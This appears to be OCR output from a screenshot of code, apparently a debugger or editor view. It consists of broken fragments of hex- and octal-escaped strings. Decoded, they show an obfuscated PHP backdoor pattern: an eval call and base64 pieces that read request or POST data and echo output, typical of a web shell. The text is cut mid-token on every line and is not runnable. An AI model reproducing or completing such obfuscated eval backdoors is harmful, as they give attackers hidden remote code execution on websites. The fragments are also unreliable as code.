
\145\x76\141\x6c\50\x22\134\x31\42\x29\73"
,
"\x40\145\x76
\x67\113\x47\154\x7a\143\x32\126\x30\113\x43\122\x66\122
48\163\x67\132\x57\116\x6f\142\x79\101\x69\131\x32\71\x7
\132\x58\121\x6f\112\x46\71\x51\124\x31\116\x55\127\x79\
7\x6f\131\x6d\106\x7a\132\x54\131\x30\130\x32\122\x6c\13
x32\164\x6c\145\x56\60\x70\113\x54\163\x67\132\x58\150\x
Variables
None